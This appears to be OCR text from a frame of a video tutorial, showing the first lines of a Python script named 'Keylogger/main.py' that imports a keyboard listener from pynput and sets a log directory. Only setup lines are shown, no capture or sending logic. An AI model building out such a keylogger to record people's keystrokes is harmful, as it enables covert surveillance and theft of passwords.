 *main.py - C:\Users\Johan Godinho\Desktop\Keylogger\main.py (3.7.3)*
File Edit Format Run Options Window Help
from pynput.keyboard import Key, Listener
import logging
log_directory = r"C:/users/johan god"
00:01:21